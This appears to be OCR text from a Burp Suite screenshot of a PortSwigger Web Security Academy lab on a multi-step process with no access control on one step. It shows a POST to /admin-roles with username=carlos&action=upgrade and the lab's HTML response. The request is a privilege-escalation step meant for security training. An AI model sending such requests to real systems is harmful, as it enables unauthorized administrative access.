 Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/1.1
2 Host: 0a4f004704dee95dc1d60522002700c2.web-security-academy.net
3 Cookie: session=ym5XPtjP4zYI4Lv7UmwgUUlqBEbSe9MV
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
0 Origin: https://0a4f004704dee95dc1d60522002700c2.web-security-academy.net
1 Content-Type: application/x-www-form-urlencoded
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.5304.63 Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer:
https://0a4f004704dee95dc1d60522002700c2.web-security-academy.net/admin
9 Accept-Encoding: gzip, deflate
0 Accept-Language: en-US,en;q=0.9
1 Connection: close
2
3 username=carlos&action=upgrade
Original response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2899
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Multi-step process with no access control on one step
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Multi-step process with no access control on one step
21 </h2>
22 <a class=link-back href='
https://portswigger.net/web-security/access-control/lab-multi-step-p
Inspector
Selection 30
Selected text
username=carlos&action=upgrade
Request Attributes 2
Request Body Parameters 2
Request Cookies 1
Request Headers 20
Response Headers 3